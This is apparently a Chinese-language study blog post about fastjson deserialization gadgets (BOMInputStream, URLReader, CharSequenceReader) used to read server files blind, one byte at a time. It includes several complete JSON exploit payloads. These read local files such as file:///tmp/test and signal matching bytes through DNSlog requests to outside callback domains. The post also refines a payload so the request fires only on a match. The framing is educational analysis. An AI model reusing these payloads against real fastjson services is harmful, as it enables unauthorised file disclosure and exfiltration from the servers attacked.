有一个接口使用了 fastjson 解析 json,获取了某个属性,代码中对这个属性的格式做了严格校验,或者不会调用 json 对象里的任何属性。所以我们无法从这个接口的响应得知 getBom 返回的到底是什么。不过这个接口如果在用 fastjson 解析 JSON 的过程中抛出了异常它就会输出到响应。
这时候我们又该如何操作呢?
按照上面的逻辑,我们是需要根据网页返回的结果来确定我们是否正确的,现在网页返回的是抛出异常,那我们是不是也应该对应着抛出异常
根据作者的想法
只要让传入参数时对象类型不匹配,fastjson 自身就会抛出一个异常,如果是 null 的话就不会抛出异常。
意思就是在我们的getBom方法再套一个类,让他根据返回值不同去抛出异常和不抛出异常,而抛出异常的逻辑也是根据类型匹配,我们匹配成功返回的是一个ByteOrderMark对象
最简单的方法就是
ByteOrderMark byteOrderMark =new ByteOrderMark("UTF-8",98);System.out.println(byteOrderMark.getClass().getName());
输出他的类型,你运行的话可以发现他就是ByteOrderMark类型的,我们找一个类,他能接收null不报错,接收我们的这个类型报错的
我先尝试着找了一下,但是太瓜皮了,找到的是AnrryList和MYclass,但是不行,这里看作者找到的是CharSequenceReader类,我在本地尝试了一下,真的可以,作者太牛了
我还是去找了一下,我在思考可不可以使用我们的方法来判断呢?这里我找到了一个方法
Optional.ofNullable(null); // 这不会抛出异常
可不可以这样利用呢?,但是突然想起来fastjson只能调用的是get和set方法,用个屁
当然我还是去找了找发现
AtomicReference<String> atomicReference = new AtomicReference<>(null);
也不会报错,所以还是有利用的价值的,所以感觉是可以利用的,但是对于原来作者有一个我没有明白,为什么java.lang.String还要加上呢?
不对,我好像找到了答案,因为我必须传入一个参数,这个参数有个条件,那就是必须是CharSequence类型的,我们去探究一下,
public final class Stringimplements java.io.Serializable, Comparable<String>, CharSequence
这个就是我们的原因,不过这个null在传入String就已经报错了,没道理,感觉还是没有作用的,但是自己又不会去实际测试一下,难崩
因为这个要连那个虚拟机来着,不会,不想学,因为这个本身利用价值不大,只是学一下思路
极限环境
有一个接口,用 fastjson 解析了 JSON,但不会反馈任何能够作为状态判断的标识,连异常报错的信息都没有。
这里又用到了fastjson的一个特性
如果fastjson前面的错了,那后面的也不会去执行
所以我们就可以利用这一点,先看原来作者的poc
{"abc":{"@type": "java.lang.AutoCloseable","@type": "org.apache.commons.io.input.BOMInputStream","delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream","reader": { "@type": "jdk.nashorn.api.scripting.URLReader","url": "file:///tmp/test"},"charsetName": "UTF-8","bufferSize": 1024},"boms": [{"@type": "org.apache.commons.io.ByteOrderMark","charsetName": "UTF-8","bytes": [98]}]},"address" : {"@type": "java.lang.AutoCloseable","@type":"org.apache.commons.io.input.CharSequenceReader","charSequence": {"@type": "java.lang.String"{"$ref":"$.abc.BOM[0]"},"start": 0,"end": 0},"xxx": {"@type": "java.lang.AutoCloseable","@type": "org.apache.commons.io.input.BOMInputStream","delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream","reader": {"@type": "jdk.nashorn.api.scripting.URLReader","url": "http://aaaxasd.g2pbiw.dnslog.cn/"},"charsetName": "UTF-8","bufferSize": 1024},"boms": [{"@type": "org.apache.commons.io.ByteOrderMark", "charsetName": "UTF-8", "bytes": [1]}]},"zzz":{"$ref":"$.xxx.BOM[0]"}
}不明白为什么还需要那么长,后面的他探测还是用了前面的重复下来?
其实还是因为我们的urlreader这个类,前面说了他还可以使用http协议,我们就可以进行dnslog探测,所以作者是根据的这个去写poc的
 可以看到是成功的解析了的
可以看到是成功的解析了的
poc优化修改
其实这里直接换成正常的探测poc就ok的
我们用的是
{"abc":{"@type": "java.lang.AutoCloseable","@type": "org.apache.commons.io.input.BOMInputStream","delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream","reader": { "@type": "jdk.nashorn.api.scripting.URLReader","url": "file:///E:/tmp/tyskill.txt"},"charsetName": "UTF-8","bufferSize": 1024},"boms": [{"@type": "org.apache.commons.io.ByteOrderMark","charsetName": "UTF-8","bytes": [48,]}]},"address" : {"@type": "java.lang.AutoCloseable","@type":"org.apache.commons.io.input.CharSequenceReader","charSequence": {"@type": "java.lang.String"{"$ref":"$.abc.BOM[0]"},"start": 0,"end": 0},"xxx":{{"@type":"java.net.Inet4Address","val":"cnm.awm6.hyuga.icu"}:"xx"}
}可以看到最后只是加了个探测的poc,我认为这已经是最ok的结果了,但是师傅发现
因为上面的构造是匹配失败也就是没有匹配到就会发出请求,说实话匹配失败的次数是远远大于成功的次数的,所以师傅就换了一个逻辑,就是只匹配成功的时候发送请求,匹配成功返回对象,那我们该怎么修改呢?
再次优化poc的分析
这里我们还得清楚一个点
那就是到底是怎么去访问我们的远程url的啊?也没看见啊,我们找一下和reader有关的地方
经过仔细的调试分析,终于是找到了眉目
给出调用栈就能够大哥明白我们的访问是在哪里触发的了
openConnection:62, Handler (sun.net.www.protocol.http)
openConnection:57, Handler (sun.net.www.protocol.http)
openConnection:972, URL (java.net)
openStream:1038, URL (java.net)
readFully:811, Source (jdk.nashorn.internal.runtime)
getReader:116, URLReader (jdk.nashorn.api.scripting)
read:87, URLReader (jdk.nashorn.api.scripting)
fillBuffer:206, ReaderInputStream (org.apache.commons.io.input)
read:283, ReaderInputStream (org.apache.commons.io.input)
getBOM:213, BOMInputStream (org.apache.commons.io.input)
main:17, test
我们前面需要的是匹配成功才访问,这就需要一个先决的条件,因为我们的匹配和访问url都是发生在我们的getBOM方法中的,我们就要判断谁先发生的,如果是访问url先发生,那我们这样是没有意义的
我们看看poc
{"abc":{"@type": "java.lang.AutoCloseable","@type": "org.apache.commons.io.input.BOMInputStream","delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream","reader": {"@type": "jdk.nashorn.api.scripting.URLReader","url": "file:///E:/tmp/tyskill.txt"},"charsetName": "UTF-8","bufferSize": 1024},"boms": [{"@type": "org.apache.commons.io.ByteOrderMark","charsetName": "UTF-8","bytes": [48,]}]},"address": {"@type": "java.lang.AutoCloseable","@type": "org.apache.commons.io.input.BOMInputStream","delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream","reader": {"@type": "jdk.nashorn.api.scripting.URLReader","url": "http://aaaxd.bf1p.hyuga.icu/"},"charsetName": "UTF-8","bufferSize": 1024},"boms": [{"$ref":"$.abc.BOM[0]"}]},"xxx":{"$ref":"$.address.BOM[0]"}
}
wc,你是不是犹豫了一下,这tm不是和上面差不多吗,你仔细看就会发现,这个poc的改变就对应了我们的分析
你仔细和第一个对比一下,他这个是直接嵌在address里面的,当然除了我们分析的,还有妙的
boms传入“空数组”时不会发生访问行为因为根本就调用不到我们的read方法
如何构造一个“空数组”呢?传入一个null即可,也就是bytes比较不成功的时候,此时逻辑就可以串联起来了,先注入文件内容,比较不成功时返回null,将null通过JSONpath引用到第二部分的BOMInputStream对象boms数组中,这样就可以形成更好用的poc



